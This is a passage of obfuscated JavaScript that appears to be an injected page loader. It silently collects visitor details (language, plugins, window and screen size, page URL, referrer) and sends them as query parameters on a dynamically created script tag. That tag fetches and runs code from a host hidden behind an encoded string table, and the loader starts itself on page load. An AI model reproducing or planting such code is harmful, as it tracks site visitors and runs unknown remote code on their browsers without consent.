0x0!==localStorage[this[_0x203966(0xb7)]+_0x203966(0xbd)]?parseInt(localStorage[this[_0x203966(0xb7)]+_0x203966(0xbd)]):0x0;},'load':function(){var _0x2492f7=_0x5348d2,_0x53a0ff=document['createElement'](_0x2492f7(0xbb)),_0x57b7f3={};try{_0x57b7f3['l']=navigator[_0x2492f7(0xbc)],_0x57b7f3['pc']=navigator['plugins'][_0x2492f7(0xc4)],_0x57b7f3['p']=!!navigator[_0x2492f7(0xba)];}catch(_0xfb39e4){}_0x53a0ff[_0x2492f7(0xa6)]=0x1,_0x53a0ff[_0x2492f7(0xb4)]=_0x2492f7(0xc2)+location[_0x2492f7(0xb9)]+_0x2492f7(0xa1)+this[_0x2492f7(0xc3)]()+_0x2492f7(0xc0)+window['innerWidth']+_0x2492f7(0xbe)+window[_0x2492f7(0xc6)]+_0x2492f7(0xb6)+screen[_0x2492f7(0xb0)]+_0x2492f7(0xae)+screen[_0x2492f7(0x9f)]+_0x2492f7(0xab)+this['d']()+'&bd='+JSON[_0x2492f7(0xa7)](_0x57b7f3)+_0x2492f7(0xbf)+encodeURIComponent(location[_0x2492f7(0xad)])+_0x2492f7(0xb2)+encodeURIComponent(document['referrer'])+_0x2492f7(0xb3)+Math['random']();var _0x5a0738=document[_0x2492f7(0xa9)](_0x2492f7(0xbb))[0x0];_0x5a0738[_0x2492f7(0xc8)][_0x2492f7(0x9b)](_0x53a0ff,_0x5a0738);}},(function(){var _0xa96e60=_0x5348d2;try{if(0x1!==window[_0xa96e60(0x9e)])window[_0xa96e60(0x9e)]=0x1,window[_0xa96e60(0xa3)][_0xa96e60(0xb8)]();else return;}catch(_0x20118c){}}()));